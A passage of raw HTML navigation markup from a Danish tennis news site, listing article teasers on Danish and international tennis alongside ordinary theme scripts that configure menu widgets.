                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1520";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "380";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-i-problemer-efter-nederlag-til-gentofte/"  rel="bookmark" class="td-image-wrap " title="B 93 i problemer efter nederlag til Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Gustav Theilgaard" title="B 93 i problemer efter nederlag til Gentofte" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I3951-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-i-problemer-efter-nederlag-til-gentofte/"  rel="bookmark" title="B 93 i problemer efter nederlag til Gentofte">B 93 i problemer efter nederlag til Gentofte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sensationssejr-til-hvt/"  rel="bookmark" class="td-image-wrap " title="Sensationssejr til HVT!" ><img class="entry-thumb" src="[data-uri]" alt="Emma Brandt Schultz" title="Sensationssejr til HVT!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/04/02I4544-Emma-Brandt-Schultz-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sensationssejr-til-hvt/"  rel="bookmark" title="Sensationssejr til HVT!">Sensationssejr til HVT!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
